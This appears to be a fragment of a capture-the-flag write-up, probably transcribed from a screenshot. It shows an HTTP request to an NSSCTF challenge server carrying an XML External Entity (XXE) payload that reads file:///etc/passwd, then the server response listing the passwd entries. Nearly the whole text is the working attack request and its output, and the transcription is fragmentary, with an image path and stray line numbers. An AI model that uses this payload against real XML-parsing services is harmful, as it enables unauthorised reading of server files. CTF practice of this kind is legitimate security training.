 Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28254/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1746446570,1746514730,1746536972,1747644547; HMACCOUNT=
D135A5F0760B5C12; __typecho_lang=zh_CN;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1747656192
Connection: close
<!DOCTYPE evil [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user>
<username>
&xxe;
</username>
</user>
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29